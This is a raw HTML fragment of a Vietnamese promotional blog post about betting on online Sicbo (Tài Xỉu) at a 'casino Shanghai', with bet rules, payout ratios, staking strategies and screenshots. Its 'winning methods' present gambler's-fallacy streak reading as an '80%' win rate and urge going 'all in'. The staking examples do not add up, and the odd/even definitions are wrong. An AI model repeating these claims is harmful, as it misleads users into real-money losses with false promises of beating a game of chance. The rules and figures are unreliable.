href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s1600\/hd.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"993\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s640\/hd.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECách Cược Tài Xỉu ( big – small ).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Tài\u003C\/b\u003E: tổng điểm của 3 hột xí ngầu từ 11 – 17\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Xỉu\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu từ 4 – 10 điểm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể cược Tài là chữ B, Kí hiệu để cược Xỉu là chữ S.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược Tài Xỉu có tỷ lệ 1:2,  Ví dụ: đặt Tài 10 điểm trúng được 20 điểm (lãi 10 điểm).\u003Cbr \/\u003E\nCách cược Chẳn Lẻ ( odd – even ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẳn\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 4, 6, 8, 10, 12, 14, 16\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Lẻ\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 3, 5, 7, 9, 11, 13, 17.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKí hiệu O là chẳn, E là lẻ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ cửa Chẳn Lẻ là 1 ăn 2 Ví dụ: bạn đặt 100k trúng thì thu về cả vốn lẫn lời là 200k.\u003Cbr \/\u003E\nCách cược Bảo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược cửa bảo tỷ lệ ăn rất cao 1:25 nghĩa là đặt 100k trúng thu về cả vốn lẫn lời là 2500k.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003EĐặt Cửa này bạn ra bảo nào cũng trúng nhé.\u003Cbr \/\u003E\nCược theo mặt xí ngầu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBạn nghĩ trong 3 hột xí ngầu đó sẽ ra 1 số nào đó thì bạn cược số đó, từ 1 – 6. Ví dụ: bạn cược số 4, nếu trong 3 hột xí ngầu có số 4 bạn sẽ thắng 1 ăn 1, nếu trong ba hột ra 4 hai lần thì 1 ăn 2, nếu 3 hột xí ngầu ra số 4 ba lần thì 1 ăn 3.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s1600\/huong-dan-choi-tai-xiu-online-3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"80\" data-original-width=\"679\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s640\/huong-dan-choi-tai-xiu-online-3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nCược tổng điểm.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi có thể dự đoán tổng số điểm trong ba hột xí ngầu cộng lại là bao nhiêu nút từ 4 đến 17 và cụ thể tỷ lệ thắng sẽ khác nhau nhưng tỷ lệ thắng cao nhất là 4 nút 1 ăn 41 và 17 nút 1 ăn 41.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s1600\/huong-dan-choi-tai-xiu-online-4.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"730\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s640\/huong-dan-choi-tai-xiu-online-4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6329\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 730px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\nLưu ý: trò chơi tài xỉu trong win2888 có mức cược tối thiểu và tối đa và mức cược tối thiểu là 20 ngàn đồng và mức cược tối đa là 20 triệu đồng.\u003C\/i\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cb\u003EGIỚI THIỆU MỘT SỐ CẦU TÀI XỈU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECầu bệt : ra toàn TÀI hoặc XỈU. Thường rõ xuất hiện bệt từ 3 đến 4 ván. Với cầu bệt, bạn nên đánh mạnh tay ở giai đoạn đầu của cầu. Giao đoạn giữa và cuối bạn vào đều tay. Ở ván cuối cùng khi đảo cầu , bạn kết hợp với bí kíp đánh gấp thếp. \u003Cbr \/\u003E\nCầu đảo 1 – 1 : ra lần lượt TÀI – XỈU. Cầu này xuất hiện rõ rệt khi có 3 – 4 ván. Giống như cầu bệt , giai đoạn đầu bạn đánh mạnh tay , giai đoạn sau bạn đánh đều và gấp thếp khi đảo. \u003Cbr \/\u003E\nCầu 3 – 2 – 1 : Cầu 3 Tài – 2 Xỉu – 1 Tài hoặc 3 Xỉu – 2 Tài – 1 Xỉu. Cầu này rõ rệt khi có 5 phiên đầu bạn nên đánh đều tay ( vì chưa rõ cầu ). Qua 5 phiên đã rõ cầu – phiên cuối bạn đặt thật to và all in. \u003Cbr \/\u003E\nCầu 1 – 2 – 3 : tương tự như cầu 3 – 2 – 1. \u003Cbr \/\u003E\nCác cầu khác : là mở rộng của các cầu trên hoặc do kinh nghiệm 1 số cao thủ đúc kế như cầu 3 – 2 – 1 – 1, cầu 1 – 2 – 3 – 1, cầu 1- 2 – 3 – 4, cầu 4 – 3 – 2 – 1,..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s1600\/tai-xiu-sicbo-shanghai.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"805\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s640\/tai-xiu-sicbo-shanghai.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECÁCH SOI CẦU TÀI XỈU ĐỂ ĐÁNH ĐƯỢC MÌNH TRẢI NGHIỆM NHƯ SAU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách đánh thắng Tài Xỉu như sau : Mình nạp 200k thắng lên mức 3000k mà chỉ đánh có 50k\/ván vậy mình đã thắng tới 60 ván có được 3000k. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVẬY MÌNH SẼ CHỈ CÁCH SOI CẦU TÀI XỈU THẮNG CHO CÁC BẠN DỄ DÀNG HIỂU THÊM NHÉ : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐầu tiên, các bạn xem RCB ra kết quả ( Xem nó ra Tài hay Xỉu – trên hay dưới ). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó mà cứ ra Tài Tài … thì đánh tiếp tài ( 80% ăn ) , nếu ăn thì cứ đánh tiếp cho đến khi hết cầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó r 3 lần Tài và 3 lần Xỉu thì cơ hội đánh lần thứ 2 lần thứ 3 của các bạn ăn rất cao . \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn xem hình thống kê trên như vậy là tỉ lệ ăn bệt rất cao đúng không? Khi cầu đã về đến phát thứ 4 là bạn đã ăn 2,3 ván rồi. Cứ tiếp tục đánh tiếp cho đến khi nó không ra nữa. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là tài tài thì đánh tiếp tài , đến khi ra hết tài mới thôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là xỉu xỉu thì đánh tiếp xỉu , đến khi ra hết xỉu mới thôi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003EChiến thuật cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ESicbo casino Shanghai\u003C\/a\u003E cân bằng.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách đánh này thường dành cho những người đã quen với cách chơi Sicbo từ trước, chiến thuật cược sicbo cân bằng đòi hỏi người chơi phải sử dụng cược tổng đồng nhất với cược bộ đôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới 9 và 12 là 2 tổng giúp bạn có cơ hội chiến thắng. Bởi vì nó có tỉ lệ trả thưởng gần bằng xác suất dành chiến thắng từ nhà cái. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBan đầu, bạn sẽ phải chọn cược tổng rồi kết hợp với 3 cược của bộ đôi đồng nhất. Do tỷ lệ trả thưởng sẽ là 6 – 1 nên khi chọn đặt cược người chơi nên lưu ý. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVí dụ: bạn sẽ không chiến thắng nếu cược tổng 9 mà có 1 bộ đôi đồng nhất xuất hiện. Hay sẽ không thắng nếu cược tổng 12 mà có 6 bộ đôi đồng nhất xuất hiện. \u003Cbr \/\u003E\nCược vào tổng 9, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể giải thích rõ hơn về cách chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E, chúng tôi sẽ nêu ra 1 ví dụ cụ thể như sau: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 9 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 5 và 6. Như vậy, bạn sẽ có tổng đợt cược là 9 đơn vị. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 9 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị. \u003Cbr \/\u003E\nCược vào tổng 12, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 12 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 2 và 6. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 12 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChiến thuật đặt cược 1 – 3 – 2 – 4 với tài – xỉu Sicbo\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003ENếu người chơi nào yêu thích cách đặt tài xỉu thì có thể lựa chọn chiến thuật này. Với các con số 1 – 3 – 2 – 4 là tỷ lệ ván cược tương ứng số tiền cược tương ứng của nó. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu chơi thắng vòng cược trước đó, thì người chơi nên điều chỉnh mức cược từ 1 – 3 – 2 – 4 thành vòng 1 – 2 – 3 – 4. Tuy nhiên, nếu đánh thua hoặc đến hét 4 ván cược mà vẫn chưa thấy gì thì nên đặt cược lại từ đầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách chơi này sẽ hoàn hảo hơn nếu bạn tuân thủ đúng như trình tự cược đã cho. \u003Cbr \/\u003E\nMột số ví dụ mẫu: \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 5 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 2, còn không thì vẫn tiếp tục ở vòng 1 và đặt cược tiếp 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 15 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 3, còn không thì bạn mất 10 000 đồng và tiếp tục quay lại cược ở vòng 1 với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 10 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 4, còn không thì bạn vẫn dành được 10 000 đồng và vẫn tiếp tục cược ở vòng với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 20 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bạn sẽ nhận được 50 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu để thua thì bạn vẫn dành được 20 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EChiến thuật đánh cược cặp với bất kỳ 2 số nào\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EĐây là một trong những phương pháp thường được người chơi sử dụng nhiều nhất. bởi tỷ lệ trả thưởng sẽ là 5 : 1. Và cơ hội dành chiến thắng sẽ là 6 : 1. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn thấy đó, cược cặp là chiến thuật đặt ít ăn nhiều, đặt nhiều ăn lớn. Do đó, được rất nhiều người chơi quan tâm.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMàn hình khởi động khi vào chơi\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYuuug5rYomFVNyFkDVYBVRZWFerLsympDjBzEAfq1YiQDJxqqUNbmolCIx-KC-bc864lWDZNtfQYgoMATluiWT-ziVXHZf3mLPwkYmw7fzcJqr80HWB0ST077Hc_tDZbUu6hrQVcDVLw\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBạn chọn loại hình chơi cược Sicbo tại Casino Sanghai:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeZw8hJ49up6D32rw7hllwecm9wT0gDtVITNNHTrmLZ-c7eQEoTFHg31F5-Db0mHzD_OMF08OTT3Cx-hqxLf5Egwp3kkEsQY-lvkH_DIdU5InEgAHGtRMCHYbRS8XwVpe0iLqRffC2tCQ\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBắt đầu vào chơi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s1600\/3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fdhiDJLph_SfXErkrGF4Pq-oFJI-6tDmBiR5k3xhgFPzfTGUhMM7eoNK5s8w8sTzQwKhl7XbxyteQ_r1Lh_bfWKj-mt8uyh3khN-vqWsHeAi6nz9Pjle5q3MnOnKHQ7glk2ANazAhWue\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi sicbo casino Shanghai\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjd7LjU-kQnTunqTWTRoxUeRbaTW-BbrsqvUgUXqLz0nM7gGH-LkoULgKVNosZ8h3elei0_8nJxxkgZ6ATqrukWh6tY3Pw5lFxAO77Fcb33cLMyvtmoNrghMcty8EHawsOiSDp24w45KS_\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s1600\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdl4shkvCmXGoAGwu_ts0_NY4cubA-w2aXnAng7H3iZH-6U6zloqlrfiRf2y73wmLK4QuOrF7wfVsqFAml5nKuiTFKvcKrDNKMexvy35yy_6GD6RtWrlHEpoH_9Ti-zzAmsm6zbMxmedU5\/s640\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPhía trên bên phải là thông tin cược:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s1600\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiAhKoXmfXOzq8_y6CG_5KApCi3RDLF_rIehbgIR-YKzxPzi2z5_usHzUCjtyV8k4vfeeJ-V-CF2mcjjn7TtmEfbRkEGyAha3FijufseN4np7vCdtYbLxkzavf5XJKCc9sLoxGiBCUHjO\/s640\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELịch sử trò chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s1600\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSTuXcxDKRmFjthLJ4i2MzWyrATrfM00lFSViRXwCm6l-gG9fA5Kd-ji3Afo3a21kUpRYf2qL3UOIF3XM8vfq8t6mwuQvjfb2XsqzZC6-M9mVDHYaUk3uL61CfW307qPOzbmcs06EPYU02\/s640\/10.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 